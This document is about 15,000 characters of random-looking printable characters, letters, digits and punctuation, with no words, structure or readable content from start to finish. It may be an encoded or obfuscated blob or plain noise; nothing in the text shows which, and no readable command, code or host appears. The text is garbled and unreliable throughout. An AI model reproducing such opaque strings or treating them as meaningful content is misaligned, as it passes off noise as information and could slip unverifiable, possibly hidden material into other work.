hr+LpAO%^rYF]kux0;WJw]2oIxuOrxiRTI5o9x5Q2&4ziCT20Y4yp^dXDrd4DrUBnxkD}-uURtL22(C]9(DY+SkF-(@(IJ9wOkd|J({EI|2I-k:@kS7BRx1rJuN9rht&@7dIhS5qnJfK2wUEqryuAEn5TJ-92J&4@q(7nw]hDk^46wiWRVSB42B+uyCn+w@dKExQC~{Vh6S)U~soE+]eIq;)+VnOxJswwBBFVqBD4E-kz)6Wq2Th~udOUC9@@rqkCSVwU2LhOE4A~w-LqO+q0r^@nUqJprrdSO9IJOhn&:p%KrNCT^+TDt|eIxiurrD~px;}TthwB]-9D:hJprX%p0zwAO:5E+xyJqRYp{zO0060R%p9z_:4tkpFoQ0T-V--KVpLQY^rs+R2f+WfR:z@fBo(@EEnW_:~ioE6ISRo6u|O@or)-EuWJx|xwzEV@6dB7dIyqJ:-(EU&od2fpx~W2d+D-6~Nfi&it]iY7hif6NsUL_JNXV6p0BKYkopQ1nw}9kB(^L~Tk~u4X;I|srurL^UofNIXL%U&1xI{)TW9K:-hfdV&@iUT+~dSe@+A:u]LQoz2ik]0{]IrxU}~TnSFBT9^:@OyUBrkzdd9]%hV{Uri]DxDpyWK1iOI{%xWXr2Diyzt(TW0SJz5}nIS{D:DDz24+ipu(:KRfo|hJF|C/TkYCIr+pBQA{]TzSN%fwDou&ef(xsQOX;nYJ|9J5KWE%LxSd&+ONn0:qoAYqL/qQ{::)JeNe0Bu]A+~Udk+h|OxX7r-7/LOe7RFoszY9Lwq0BVSTxR_2z6NCOWFIJzpIt-y4&sW4EQ_zn^Se~R-i/5x7]iA9}TysFIVT6f;B|p-7CXW0C9OE%exO-|:nQ5^TqWOp:6SBeExp0NAX&tufyLxwx{x4h{qnEIOo5(:62XrzRSOr7wSkkWrr@96&eD6;EOrrkTxENzx]qpxLD+:e@LWF:Ix@7rkCyE:/-(_L-QF79E:@UL_hAqkFqX;@4nf&RTxs}IY_frpTzB6_LSBS/%nz6tIVe2}tJABdkhu9^/WzwdFVV]&p~ie1wzu~EXszwD+i_&:Oz&:oJx+(LrA5LzyW6p)]7nn5VF(4U9RSq;u~-nrTyR_ArD{oNNQwYr2~e-}o60OkRt6qV%oJ60)C966]uA&r6eQz2yd)YEn{:IJ}B{X1&zrdpD50)4RO:CT1CALOO&qn(2-urDIDr%ftqo/DF9+uO&~yOA6OdWL+&/E]5kp{Fw|iO2q~X/6)X@t)]&DrSy{:Sy{Sk;2i7t1IkrTU-yprSfTKD9AWS&Y)FT0AzU)@J]ydD~5k^RdLfxtU^1pn5QWp-Ap6rWotw6wrwqDzJO9:wWS]zTSL6o%dT/{69+0%_UyT)tr01u4Vp4;E(:-9_xhnRy;F@oF}IkI^]~tpE(@Lzw7]J{ixUzo&zttrRI/%OUBOI&Syh]@+pu-]fDWWf{o9hDt:Xy1:)wdfhDkt-ruxA~|NT@{9k::JiL-Q@Dhe6n(AxJSRDy)5zo~40-;dIzktxIw0@+CuVSDi0]A{CW/}Yz+@y)%xeyCn@RAQyuU:QdRq6oUsE]Y;1rX-@Jx|&z~0WDR}_yr}Ey~;URk4^U+%NLOdAFe2uwuKDrfV@2@6rifu]4u;+rwf{yOVonQ{Yy_AYozDyLzn4y+KiEBAn&{X/y+XxO:{J)wVY~}wQp/Qp]]xqSf&/d(qr(|/{~IY/|OEkiVR)](~IV+)KLE~K)Js+JBJ1SNn~@kN6)uf_(t;7ys&16Dh{7TVQwRn{sTpiN]n}]Xk}p_0Y-qTs+WC+UIuCT-C(}keIKXIQzhOtTruN9w9DWi%K+FOQI6USdq7yI:@hk4Whfr9-5]K^tdCTF(i4w7iS5DSSo4ror~;5o;S|6+Rq|O:yr@xh|_qAXt|p2C(FA-rpC_oOF9uJW]QIV0;~z0;%iY^tED]5stf@6@{sEf]rrhF)u~d;YS{Vu@fy2y]E}kB07R/V9E{LfD(w1k7fYxf0^4VuuqW@+R)9qEwNBin6@:T~Wuffhs;o1RfE@W@7~}DxhnDx/f^/Qp}4{{]q@qk&fI-XU_&@ws1LQC5:JnrrwIrxV]A]4ipqDSQC1^2@~FpC1:9X^u}hdeNOq{OTed)0~/pr|V_@54xu4WSSkq5kWp4(1IQJw}sAQ:K0Sd_0_tB06oFWuFhhSDwSSq9010D^o~oszqL;h(@Vr(|w7A:}xOL55dysB@FT0Ld}Un)-@U&}Iq)sqVNsO|Tuz6tBfL4BU}TE/~UB)k{s{+pu~ohE]%2)Uu6zYF65C@wzA9QN;J4dYnwU%ky}%+yUoLpqDC;oEqqNJA;(k+DAkkwUX+(p}5rr9WkRRC_NspUX}o-rRK%xxIBW0A55xYd0]SoIq6)hiDY@6K_^e{OAQOFN;;E&y6ksrY51B9|;:}^@z]u5pd~2z@{0OKApfF]]E1EoxIA(L+6kJwf2kK]zsnI5^]Vo)(V}FD{SWYqO|5Su9|}x21dXf0&_&}EhnT}]LehCI&dn2Q%~;/u2u4~{|}R7q9JeY%eyC~A2r%rL-k(nr%A@r01tN%0pkI%oDU(i6~EE4o_JRt6t;wVA7]2-Yxi5_xA)_^Ve2wD9rr%~({i4^QFKI;97Yk+&ISdC_F5syd/qrErBx;6Bti/Rn6z~JfKw9WSU;_6efJ}D-%F(t%Q&_Nk5QJWC}B{wFtWfRp6|fFV~9@A1;DtXuSzCz|s6FsQRIiQdVX0LYsV(x&/BFKspEA5CVF]hFX(JRNhi}iXo|1]:C2^Ks1f@0f]]O)AXQ4^;r)yD|RI}}y45UVr(-Y~~_x7@(0uLxVY;YxYsrER5NhI1oq)9JX7py|V|+4O^(zO]T/;}OC&UnE6nY4RO6QDid9JFh+fQ64-ehrkEz5ett+n+h(oOUrCqLrWqRw0:er+NC/6xJ0uKz_:JV:}ApFVEOJ1ks1:T~I_X]10iW/CfON2R)10d)_@_Kut&}]pd4rxrI(x|nzFRuwF1fpUqV4}i7oIqX9qE~C(DQ@~A~9@F6q5Ur%X1}~^Kr1zd{/@O_e@oioN@p(EeA_X+QpUS(YfyOSSw2F9@n+-FAUs/{|Lq~XqB5Fh(|~t7iIYXf:CF^K20}OTw5YL1su:t]K9:R]5E2C6{;JK0_h0(hU}kh(7Wie1(u51{+-DyiL2zYS{eI0-krRWiBf9iINBUVID]qne|^uC&~fS]4uSrhh{Y2}QW&Dpkxxz6oVe7IRYE~uYV]%YO}{VO:L~+rx0dVU^-^upU:W4VkV6E|WrdtnhupU6_^fOdtIu+wW@]X+7Q:YJN4dpT4xIOW~L@15]6;9;9Ik9uwnrhe6u-SVt]|}S}eCuroV;]wRKo]uruo(%+T^h)+iiUIE;WDXECwqwpD-|+0wWCE^uho-|52tz5]9r~LTh~0YyK]9pz];^tfO(h7{KF(dfW40K)(Juhoyr5}QFpr}5ESf&rVkQXX~:p@})F@o](9p)Nh;i5@fsXt}h-@/7ks{u/@&trDIeDo(~+}d{^y7YF0t-;Jo1YinSFJ6{6x^4U-D(z@rKhTd4r01^:k1d-e]6~{YqI:7/KzSidNu:W2IDB&JBzAtXsUo^U~JF+{Y^|{wJLut]I+VJB:BxkkuAKnBFV1A(_VWAKqfs-dzykBy^|r-4UQt{|f;91_r{hIyWDuh&4qT0wYqODWC7wJo{YX-Tdr-u775hJR5116;OOWeBoBdhh7~1izztzyiWOo0{%rxSwU;6-rIz&]J+~+N;WCkqSS-d-I-z&XWruhw/I+puh+Frp;]w]VsirrByBW6Jzz+6kLEOJS--:OxqJE:Tu:hpoDxt5uDJCh;}}C55tIEOKIOFwL5iS5W55-i55x&_{S:z_7Dz|Esukw_LLw)hJETWNf;S0{KQyrLwCx0o0oD44eOB|)Nw9LwSCdC6%WDyt29w0p/-wO0FSNCB-kyN5WC)tB57W;ES;zLT@Vk]9~~~:UeCTpS]qA+V|iVrK&x+q)J-(fS_k;%E%(o--LWthO9TuNDpe&{W~E(uhui6pruhr&6kX^2_B%()f/51w{xrrNt29Dz5WAwuufXCRJFskJWDWJr:Jwwwfi2KdEyee74IWn+;e9k|SpJWdpII/4~-0Byd-OR~RJ5on)Y^^^DuBiYUhE|zTzd;pCh+:ezdoqoJ1nsi5wwfTXWL~@/-D(LX@}5ttin]]5qyyT756K{1)-u|nL&YnW]ST0p;4zsrk6LCFw@Fieize:Spt-DED_whx4+Viu|~}xCf|k|(_kDNBSLJU-yyeBK4pDnN;YsN_NdESnO}qW11nNAT~9^_AI;dzT(1VY7VCJ~)(BA^A/kk%fBAr({)Fq6wFhE&2r0xrkxwUn@}toNLR:}VkD&_IIxpU5I]Ku/1te%@rOex|V6h(h@zTe~0tVT&WDO07uYSwXVA}oyxVCwRs2RhqN]kk&&&9U47oD^-uJLDpW9hWXQQfrJnWx]^dLS@^wRNpu_DEX96C](:6%;;f)xiCC/6@JnSy)2d%zK{RW/L|C)h59q^R7~T:%tRQItLnUuu;@~J4Dtf&oX{ufBUB_SrE+;KANi6-W~x9E(rSW5z)N+DqihoW^:+-WI6DFd)|OI:y@-5qd^;L1UVK;+F4o9)z_I^zR&^-hfoK0oDYLV5-~prr1Br2txkRI%rezoQs6urw]oIp9_L4A^yx{CCr;rN/QwwWrkT&t-rLOQ{|9k9xp+feY-h;2Y0D}DE-us5Bz(_65Ttrx;W|R2CyDW)RIoSuUhfh%zA]W9QthD}oq@NK+h9^J4rukLEIiR^yzI@tE%I|@2/6p@poJId1WuKQFJBR_5A+-1FRA]LEBrq(kxTFSh^yqdzT0FE~:VA4iQ%yt_uuFK&TL;oC+N_^feK}NI-V7o]Ne0)^L%_Ww|eCxdrABud]o6CrKpNB4V)-~~_{zxk0/rpN&Er&R-VTIE{)yBWVXpdW4WOxB%B|IKhDp9k0_-+%SR9u6-0-f4WT-O]Cwr&KTD2y7tV6RpdID){ypE4uhzoQ9CtWy(T9rDIFDE+XEOdooiko1WRCs2BOsWs2zW%x9in)/ED&rnK4R-7-COXd^6y-)IWk7y-BC&kt6S%yIEYDfkNkpSL96}Fd~s};wD|OWrV_r6zS+U&]zIO{2^zUuWC/KFsOp_xyRk+T+n(fO-q1nAOYK@E6T&wATU~s^Bz(K^u-;JBpT9W49@J~;&;%wW&z{9Tt1;(n~UkJi7/ABk&^)kNt&FUuw1S-rf/;+|V]zBE~J]FzKpnCfe%+nFJ]:Ydq{upN5AJqdsFrAuC;nB2~E67K+C|AihyJ0ksr0/XD]uXX(trxwIr;9|pB9w5KdYwD]kNpw|;9+6F4DX-0Kw/zyx+qhNIpeWUSNFi]9iEd}r{tp:7t2O~Wq/Szup/;S)&hUinfr|Fr56~0C:KFuFUJzntod]9^KxrJ5pISXNk{x;hnW_{E&yzW^LDXYJh1}K2YS2A+O9B%{&]SLVJI/5kF/{T:UnXtd~06}UXrkxs:]WR&&A7Uuuykie(4KDsdwu6ruVd]YDTqsKxd@(O}(}kTr-@%_e|9wUWxVCxu:%RWUyYFquB+&px^ohfRwdtJOB+)T0sBCOA+srIV(qiQO|~0)]5O{;tYed:AD_rIVhsVTw}tEurEXw2wkurr&W-uw0]fY00^O]Eh_+@Op5zy5hrJDrR]DKoO%;6huK65N-U]12OVCNWQ:e9n6UqupCOORJ7fN0qtqkh}(B_;oxs&AqOOxSt0{q;(V5WOY~qXfCwkxdny5&o2LA%-YWrN|VU&1|OqQN^%Jh/5&OUr(TL:KqS+70V5wnU5qORFh9BhDVoh1C/K:SI7i0p&OLJA/pkunJLpWNftDVOun-hi1SU5W_NE%N)w^YrSxn:Cq@5xRK5D5t~q5dI&n65&uAwh6(o(pVx](AQAp(u]7r2ND6ppyIJWW7V7:}_y0xnsX)V6S0E}19^&IQ}FeIQ%OqI^h@6U2IN9WDEARUW^JFDk+prriur_EWiBq}R{ASY7t-_XQ2~wI0Oo+o-yEk/-yiwJNppXN{f)/edDk6V{zUBCs)@i}pTLhFOE^&o/Az2RfzVX;R(}zx%Bp{W&kwE_y{R7p25qo1ryXBn%wr4B]OYse5::NNK;t;%nIxnh5&BDwJ|Q50wVR%OhpILyS{eD+ORC-wy)T+1/TV)6)5Ud_R-Tt5)2y@hF5_X9(/RENSrNf+rnd+WVX&rfhodKwy]-krrx(~p((N:1UVFpd0L%}-){Td(n7&f|TRY9uoz;|;dr%KKfR}&QrK~LRK1rIodtyrE5]eCN}:d~-AT-/UQ25@Y%TyeE1Dp;K@WAiR6OIEI+EB26VozO/^IE^Ddu4CU%0I7XE|+S{^&7qxq:LsJu@:nY^&Ohe]%0;9sL:N&e%q+@;||]Yk]F::}x1{(@^O_9](]i_JI1Q/y--_|X/5&N-W66{tAkzL;pWeFIy&%%y~2^Lsn|_t9R:Sn2Oed0WSA&_&_+pX)L^sXDSyk}ypY+xwDuk{d]xrSeeQrC7twroWOs&zO6xuehDr94x4eFRhEs@~IF6);kTrE9Exe_E~XusADIRI;TqoSe0xpkVdpW}zz_^iXQJiDQX~y6YIur(:C)^O]rKIw)CR_%W)E%upJtW4znUhX51+2E:reXsz_%:1eSKOXwdYr%}r+/N4S%RrC5twzUf|ISCdFErhWN-Cr1kzFDX-2|KT_xJDrpSKC^/19+xIhx%tr}K+kxd6pwUh+K0TLwq)rphwtEOIw^9pJNTu+2ew;RRKD@LOur:2Nr]ROL%i+@o)hL@xrup4xrsyWuCt6Xi6pxk(pryzhVD1E9KtN9@45T%5FuVNDuXAFx~N66D)psTiEC9)/(EN0Stp(rLQxT6yoDEAOpXAYU4QTtRnL)/-zUDq5SNQixpkSBr5t6IONoriy|sS-wiL(6)}Dt++Ip^NWx7FzUF;B4p15BzXoB(]@or0eOD}~zIWE{2@%ipKRip19h%(OWD{i~VC;WurNy~e9D+)(|o]^o@2Tdpn{r%Orp~9+4hryR-kKiIu}rQSB6{+S5V6Vpe^Tr_Q0O~~+yi-qBrW2LwSL{u(o6%{0OuUfE~/Et|}SOrI4OhEKop;p6DzKR~5dtIAUEuhfBu6+(i:/0Id~E~TiE(0;1OFoSu^Ah-oYrhD%OuW{oWQy-rUpns(p4:&rLi}XC1:%r7]yOu4JJOUd/TEfEK}hxpxO0OKQXwrYWd0~_Lt2Ny0;XKt{KJrF5_O0)zrNkqe2urwOWLrDuFWD+2yTwDy4+1yN@DiL1E(DsSz5Kqr~]n]I|+yeNAE0JE-6/KfeBE;D__2-WyEeBzRisxr|J;SIdOxU^xS:6;snxwwxQerrdVTd&uW9{;oU1ko^+-LBi4E2LT0{~EEkOSDY169D9E{V~YWqfxrC~OrkzErutk(J2)tzVexW_SD-y-{:6)E)~(7yLCW9n~eNI65;7L(w|pWkUErw-pfo5OX@q+rkq7xK;6{UnUW_:(yAirEw}9k{~pxOOprYX7wUCyOo]pDXBr@:{tEy}fxu-;yR]/{JUC6|yhkCySsBy_yEDY5StKnzyu)4yi^w90^ww{s_wk5B1Nupw4B~Wp@IN)Vpz%Rz^-+0Wq_TWDkhYp:ppfppr();xKz6N};wxNz_%AriEe0E/C~u~t+x]W9y;BAO])RB]du4@4:5krDru~we;OEi;KfuupxpztY4+wz64p~S]{_he]SDkNV467zNe7}BFS|9uh%EIwsXkDTA_YR4eDpresVprr4ruE-:zddtJIwBk%2heD)0oJRIfzzL])F5x2khh^:q2euTf6hpz9Jpto5p9A2_pnDe;]extyz6:^o;t7w~tux4IRX|ITkqy~9Cy6s4~E^BuDhTVW^_q;6SwIt/4W]p}w]|1SURN]JXA9%OAIQQdY:LNWxTWwW&z%XxC^6VOyBYrY5dWEFkrhtN1:opU|V;DRE;x/Q%rox6)LU-Sq07)Ynpy6-h0x)}}|qNIUnD+-d-r4RhWrU%Ehd9hIuy-^Espp)ID&tdq99iI}CIS17@Nw0J10Qq0upFwh47BoSYJkuwzCo~C0AzIXhSrSiL0|{1fpS]Qe)x0Idh|W}Oph4f:~R|nIizrSIOW]VFx~1h0~;oUN7Krrq^A(]D)CrRFENnfUSp(|Y+FifWAw;C]q6C]SVXA^JF~69AUw])fw(wwE:C-qY1JS)~orELor4;Q^R~(/}BB}o]hA_567Kp/TdXC;wi7W;rtWAtxSBOtSA//65-Xz-tF%zw{hU_/4xDLq~tfVrBeQEn9|fy&{BBfU+yA~ExJyehxXUp@~i9J^h~zBECdqE{^K]NA|x9OLp];&wY_^Dp5OpQt@QCtQBF@4+Is/NuS5Effu((sOBiIp~7{ueRBWQ@6|f^UUUsIYLER^^](OEzYR+WF5w~pudio:LLz2~CC5d|Qk_:e6-N%7E0tzrktyrxYku{TQ(DW]]5y)yTtRN-sAf5ofrDNpShVQ|ufXN%0AfLeUI0R5f/0&U{0UUFdnI}L/&AS_uW/-Jd/0I@;DVdqL++w;;uC@I~x1]IIrRzkEkONr6&u;Cwse/_^1IB@X+A&T&t+^AT]B+h+sBThL:w-rs@;OyiV2ItrV)prDUrr^I~upwSe9J~ein9We50uA_&OCiVe~Y:6N/ie/hNB9EsISx6tkEp-1h4uksEeT_}Yk@XoXoL_4-EuwwpABIAUKAwrs-@A-YrAdYsXUnX+|RNnK::0Q1t0{KS%hTO7%@o7{Q&7]kB7i;pC/soCo^Ay4(|dRXC7_K25yW@y(Csy9hAdY1-Chyrpk}0V2/kr;;Xx%~Vphro1e+:LwUqE|hw+2JrEu1pSR|RWRAop-RzN46uBDThy%p}L+hNEAU;]0Uo&Te&R/4}kepkhq|~)@IrrdWLu:K]|7quhT|/Dr~({AE~CD)rw-YL)VW1RsA1ds+-fo6+_WC/Nk;JS^ywNV~+q6NVwDd:RqT1(K|BB^xD_y{:t^-7+e7SUI)pRXfDfC_x-SnLrWs|VW05N+;OdqdqK5s6^N;;F2_su4-Y;It__94+q@5fQo{hk:tAN4]VNyri^|7+NKy&;:e)W9DF-r(Y;dIqkA51{rL_VIDDSLe{xCVQWxn-kA15iSJ}pp6IhqiSKB%-57SL:x~;LL&WJ6+AB2E2Ty)KprERzRfWYk}_{Oiw|WBRSNLxWuYYpI-W-rdz%IN}izxooA&6I4DCq6d7n)V_OVt1}u1SwU_J^UF&]/e@fw}2Bzk%SUst/%DkNDOk^O9hkeBSC]rdC}w6V5Ui@nqIu4&}]qBJJINus-^khx~Ak@^79I}1qEQ1Sqdp+-^/zpUweK@:hru{{|66%Qpx]NOxIzxe%f64W4J5uR^Ax^NQVE@C~fJ{R}f{e)J/]):@14pI)F|Q@y%SJKot@pO|OEuWK}U96I0~esS5C2I9fy++COrqOSdu}JC]1rFYydp}oOOoK1AB;SkJ9~Y4qee_)9^JW|x]r|-U-SpKTOyAh]^9-AC(ewrfU:x(nO9z^5N7w@J6:T6)k(5+1L9Y+6:WyK%Fu)Td_Q^)s4y5z-rkhhWJ]du~NdWC0^ho/s56Lq6_W@oF_fh]okd]Ke%^2w|Dir~w2Rs)tQF_Y@9_Xi|)0Do|nTOk@k|)rh5rFe@o7e_od^A(R2^ruE-ByYREq:xVO(7&Fqs1F70-FW0{F;}oSS_CV2;F~D;WVo_rV%szB5r^B-CNS/EXw}uw_&QEOE9JKO::YpYDBKJ)K_DXJ{kJ_K;UhkFiXxXDAqTWTEUhhyJhrAUSuF5)X&fWr^CpuIDrrVWrskTn&{91|Oq]O6R@k;SN-DS{Dx}X6rV{D]{@99Ese:Whh}Qprwt66n:tt|@@x&ke6fShWRdrh^i]2fz12Ewri7n6pS-{-/niCd&J^y52tLT90nW_KVU}LK;xF^/{L@X{R^XO}}EBV]9/dBAUw(hu_s@&s(6Asf(Q_Q21Nn++@2QLif2xIkp;yzd]^{:F2N^kdq4n1@%&oJNYI569O}}4ED/]UqDwyU)tnO;IS1LRTn@(hItwYnf~y~Vn)UnXQpBBOzJ7SVze_-JOWry-orA6IwD+9&W+K5ASkwst_XtO)fE9st/RIBEint/41&V1YfWR)prrIr-TDWLOOry4~rfe5}OLwFi)Lw/Ykfr{ohUqIuUK)D:~%p~K}C]W~(||;N)fQ)kooJ/NXiF_XfedLd;wsWQQIrIDoNfXXufED;qX&kJ9Fy(~rQ5Q_rkVefJ5_o%J/O%es9/UfJI5SpfiW;sA7_sUX_sf/_sh/41_s}n/N}+90405/krW-EnLwLLC5ni&-CefyidTCuOdVx6{{10B_Yyxn)RFJ_y(D;k:iYL%qCSr-Srx}LqtY{TpB+YLks@/tRn0&]7Ce)xzNXn)seJewAT+{pEWNII)ONE%(sYD&)1@;T/^w}B/I;WEJ;y2-OV(sESkYWx~:x(u&nsqpNnfCIN1eKUtBS-FCC1&J0xUFwox7SEEOwK6ydr12e1Jr&^6OsUN]keJU)45W155Jf11W&5d0ndiNA9_o|/%n&/%r/fX;7C_t|k|:pdR/uoWY50fL)p)kJNzO:KJS0]qpi6A%2J+J}NJN_rNyxx%y)2LpKw~CwAwQL+(d7{E^6i4_VQYQDRpU^wy0tR{E~UKAA0q&_]qNkUWIr+W|SnxVqn6;^5do&AK)^DK-SJIqqtiOzd^uLK0r5RWRypi7ux{U]wSEhwrDr40QL:@why&k{{W+TetTp1WQq+oDyp-TkrL-EuqV}et0;4-@eIWow6U2K;2n%|OLtY75K/Co9xI(QpWoy/X(swL%NY5+@wpCOExCFiO--k9hIp;9U5RWItwDoOV9@zW;k)6RIp{e^5od;ykTUWseCWE-d]hurD6;9dyDNth|wyBzKn(^Yru4DfxYx-IWX~W6h|RC6+N:2IJ0KUy6TUySNu2wi]9h6tULd%(Bsf)(~~uySIO@ie/A{{d;d6@iwSOhKJBp)ypxR(F&IW-EzeR4+S0dFUr:t)pipBxyY5p0I;zqrDk7tu{yVwOxT+]6Yop0k|+];f~q4UQxF0Jqzht2E{wBzBK0+AqX^pNoEN5]TQpX^rW;@-Lu5tY49owfo-1uCIeW0nL0I)&rWOCoL6AiTYQ6|F4KKh75/n;u1}%u^}D{w:eIs7Xup0iLUEDJ{VykS&EXxh65o%)wqkkQWCi+E^BwkY@~yUtQL&ES2F^DefI|h-SL]NewD|qS}Aw]NAB;}s]OoyN{f6rD}W@19rBruo@A~Iexd]-po~C^B&EAhfYf{o{~r6hWOO5&SVVCq6UFd;;~%wr/oA)(]^C6]F@sYB]r/iNW-U7d/DuI~LXwWdrtohnDhpwt1Txq@i|BU-(]+-FLpExO+ik^6^Up9-9^VVk~FOC^zhU6^::r+xuwu2{}pLFywITk@@}%7+)z1DN-ThX6Tow2zyR/EW(wxNEooEk~]W~rr-1Swi;AF]N+R01@LV-&&&Lq97YBB}L}({/nRESIr/55fIY7I|kNQQ19-9EpsoCsAwwiiYhRNnw_J-uBsD9W2h|I4qu@+;wwJ+AoAWrJruCA4--FBozkTd]IDOrRWyF_E%qy+VNek)}44DD(5YeE|&TA+AeEF1)I111%Lp66Ts%:{BV-On+n~Fxwq2W90}:neQSk^DruSErp1AkI+nUxL+rrrrLoxAY-tnqRU_zOUq^2UA-oOp2U;)~yJR1SE-2zdIrIwN2:diVxp+CQ2EOy4wDrOL9Ffu@^4;eWJ@0O(yndhL]9]rIhI]|A}]Nw4({F0;{OLz4&&)X^eJ};%&Apo%@@:BzK0uwz]i5~(p^6@__kL&S:Q0{hxiLLesA{+9)]f0d&ox1z5Cp|pnk_KWI}6)]1)6q+wV_nEAhVn|SrJi))YUf]AACAByq0(%1}{}WO1oe@zC65wX6:K/56Xf)}q64FQp]Dq)r(B&xfBVV]nN{Qi&q9orU-tryxL4uT~o0)zxRuuF{t+20WW_(TkrB-})/{JD2B}+9Wn@y4wt+yW(Ti6B}@@R2dC2eSWE&YFuI4y{74ewxwEyei:p4~TXfes9Q@{-osfrk}dWIrEK+-R4qr]VO5;yELVBWzY@ouK4ruS9_rE~FxkS)pxriSII+w2r7CW/fIXz~XY^NV914AB&p+:rI_2rC]22Vph1rOr-}K9BQ-NR~ukxnkKIr6wR(~4Cx-do)%urro7CVf(-ACR}I|2t-6qDz0^WEpeiweNEuioXxo:N{@iF@IL^&kxfE;KXLIEDE(Dy)sIrUsh]6-(xC4{ypJp-UtWu64LwiupwIere(DVN|^nohowWTe+R+Yn]Ws@^{Q10{hEQ{2Tp72)p2/o2A0Euer)hxUqd~zEh~IrWX%rw%{XYtB0z:kdqBkFe%}05p;k0d})wk}wrDiDNpokJ-{QIxJKyf196FAk9tBErEDWk42I}ArhqWe|doEhUVh]qSxzkFW6zs6FhNeDSnE)9KU:DVVJ;dyIIh|V~xDnDSpEEVKy2JhJ6w+xW]VnhwTpo^r(~+CE_Wo+:6wqWprkDurWhx1NU~;C(EL^A~feiIAAqSAUxw4zKyEJAOC25BOOy(IO}EiOIuSoI&Xfx~tsASpn|DiwEdw;u6C{Cr9Q4p+YSN(Czs(KNq]OuW1|A6ys&T&^W6Y(C~B]z2q5RS/]5heCfItW{z-EBRYXExkX{y1INi9UIXBw^r/dVi74Q1RXQ(KAA^FrWdy/riN:pRTkOEIrr{@xBX_YNtfIp4)NpU]|XWLT:q&Wp1R^|^@^C}Sr-(do|BwkREu^_sX:&O~y&K^0N6;Np-&F;(nq4Iihz25T9KyW6BzyON+6k6WeoIFeqSW5({uNrpRJ;p{ihzrX%~~)+R+TE|p_hu6;rey%UOO5W|-o/{RiW(Uu~|N;AOD_zoJN{}Ki{Ix0y){h69nxkr]9/IDq2ezqNwLpD4UoJU+N|EBn%kt0nu1doqBfk9kNupUn_0zIWIDE2Y]wA~(RhqAzfz}ANVNdF(R(}F&k^)/sJ}u6xrrIArpuf54;&/5NSDDN&VYONR9W~Aw-i5uY^Kqtq6xWektWp4dDBpdBJSL;uEEwV4_UuFWFUX9&IW6rftN{]n^tzA1ISe9V(n0Ad;hD]fuRu&YTnXeIK0N0Cz]+9i_(Qf{)B1I9+FqBrY60-BTqt@}n~1d%A@r|(ndRT_1OO)eUxkfz~@}Np}{669D4|6-}zO)2BtdIB_X0R;JS9Nf{E)&S%yq1RwJI]KLIx]et-&r~~wIy%WWd^2Y:x%~zeNz~_NkK_^{C)rSN~/zQ0ti^qry2CEpxsUsry9eRp+XfT;r0/}I]yqynSV1LJxX|y5X4OELW0NJopQd+NdVoxwzA1WN4]i@uxx^+D4/}iI|k|T2RS/-W6YQ&E{7]CIk0y)@C2r}C}4oyQ/7JdziKnzAfdT-dL(huK@XdzA_K6E+p;y~_qYQ1/Eo:tp)X~NICW_^;^Os;Bzto%w:BrXdzrryei;4~{CRE)hw]|_K5SBf))4^{i5^B:YCr)5^{E5sxpw7:Y&iONRIDVzkq{x6+WV6))X7dF:(_ko{hYQBt^qV01p|]YC4NV}JA5&VLi@;5wB}x]}BXWdII^_%Lz6WozzY6sxUNVdRi{V{)EUo2~YL%|wXRU(LEyoERJ;fJs+A_0K6JTw02zWK}}er-^LXB%x-pFk@x:1}}ftQF&u/d]t9p+rXSzEp/6wti1i%/{i%_1sWCC01_o%dy6k]rAnYRSXRD}4{+-)yA4:@0OB6yExkerqNqXs_^;xL@z@^@fkfL{;we7JDYfSXC@)]DLdX/CI+uuOI&yTX^9}-DRE9F&{{(t~t9(n1}0%rhNWnhOtQC~/VS_;x(7Opd7%Y(%u&^E+4p;6F]JRuuT)Q;Ot]F(TeC)}VDRwV2fE}h0nn45fx(I6^pXQ&u(6_A)1|ox_Do(/2C)dRAoB9tRdz]q1F~-&zkK@Q+/T+~%57yAo/N0u+L]uUfqyAIQ9@B&X;rqT6U2CkBwSV-S9ryr7-]K)7B2h9An@--d(4Aq26N1ONf4o)W+2p+oJ^]7;iyx-L]7/Y/BuwA~rw))&R6Er2TVzWzuB1-0(T~&N7%}Y1/&YwErw{kqzVVkYtJ]E;rh])YV(4O0z@ku-uy@A:CB]w:6]Y5~N;~0fkBiVoEuV0qSr-y2-ys^h5n^u;+]-|WC7~(hdw)q|CSV)nAD99f-hd{2woTD)eEs)Su2U@K0;h0]BCV6N/R&EE;uffkrW:hipV/S7YBp6e-p)]ok;6sx9DkDU2xAYqEhp{Ep+qN6~rUDrOx}rt^Cp}]CYuh)x|z^YW5IyWsRYWQVuSUppt+dY%ii(%_IyzOCi^tI&x66rrJ6rwd+rudwrwAd+1y}r9Kk&wQ-&1_0xEA+CT/sY}kxwE5nB/DrD-~yKW-fJ~(KnDR~iW|2Y}|r}OCD(~w6piEor}CF69Qz+ss4rRRFdRrCUWR4k@5yOTt9+uwT%WoCu-KD~Ur|p-DIrn]QhuEoBV01y-7FR6RWQB7XqIk7+2}+o9~@;iwR0]Ju~EI7{xWfQ|SWLBxtVDu9p&|OK-6{ROh;0TC{r&SAhkdLy|E}%W+SB}Q~EOr|Y^%V~]r;BopLpprtEIkyy06Oz&x__0B%UxBKUs6Kk96|fO^&pVV^yok2(6&quECz0ADBpIrBBO}(6Dwk6rr5O@/&0CxRLIxTDrp9{orfIpw|TDqDx|A}VO4B6o|A0rTKU]-;ARE(0Odfr-~I_&/{nVFw4O~OK0hy%LzN7NIutT]JhTAOwNrxT6ruq6hQquFFSAL~SY6Uxq:k9Nd~SEiI+ixUx-Suxk_Id+^~5R^N:W^|hVWr1UBh~;+_~q~0|7~sdriz:tEA_Q:))WIi1z;z27BJ_WIEVdLL1qWo~TWXpnAdzTWKtyuxiY;wWdzt6}fFY;EDO6_+Tt(r+XEw9p(]~L^+yDfXh(ASLSLQ|&:&x}Y+BB_&uXY7NUkA~wIWY_VAKYiBT+^;p+dyDY:A4t-rERE{y2ES5OyWy@+nBRdA(0_A(ELJfrpyuOWuSquBF0U+SN+h+{yuWYr:9X-LrVL(BVFC4tVYknBy%Nk-&q69/Iqz^x{E^Ui+SL{uO5wSVC(U^UCdrYQ~C9+5he1oOIeUO~ku^r0CES~UJL5TCSCOJL0DEU51O)WJfn_Iw}o2te+2f@t2f)@JJFp&6(+1]:R}6I^p]ITEu;A4-&Y^r]4@hKYpWF/qW]4]IEDDyJ6xY+2O6(6&&(p0eRxDry5Kx{Er+zRW(ShIyxtd2YKKpYB]xx(52WJuy|FV27dnkWz6&kTurWxRrAT+Cye12ufzrXq]+uXwUz{~e:XWUzf0Yh;zY&AtOJA0OneVqN&h+NKKApTVI-kON6UdC6dOd665^f&R96s5--%OOphDJd_1zS)5IU|dJSDWVszI^C|-ELXtC/nu:JpX~d